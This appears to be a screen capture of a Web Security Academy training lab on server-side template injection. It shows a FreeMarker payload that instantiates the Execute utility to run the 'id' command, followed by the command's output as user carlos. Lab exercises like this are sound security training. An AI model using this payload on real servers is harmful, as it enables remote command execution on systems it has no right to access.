 Server-side template injection u
https://0a1800650419fa60831d5f5600f9007a.web-security-academy.net/product/template?productId=3
Web Security
Academy
Server-side template injection using documentation
Back to lab description
LAB Not solved
Home | My account
Template:
<#assign ex="freemarker.template.utility.Execute"?new()> ${ ex("id") }
Preview Save
uid=12002(carlos) gid=12002(carlos) groups=12002(carlos)